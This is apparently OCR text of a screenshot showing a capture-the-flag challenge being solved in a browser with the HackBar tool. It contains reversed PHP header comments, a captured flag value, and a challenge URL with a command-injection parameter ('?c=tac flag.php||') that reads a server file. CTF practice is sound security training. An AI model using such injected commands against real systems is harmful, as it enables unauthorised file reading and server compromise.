 $flag="ctfshow{5a75387e-f334-4a01-a0f8-5a1e5d53b63f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2cc8d382-f50a-43ac-bda0-527e24b33867.challenge.ctf.show/?c=tac%20flag.php||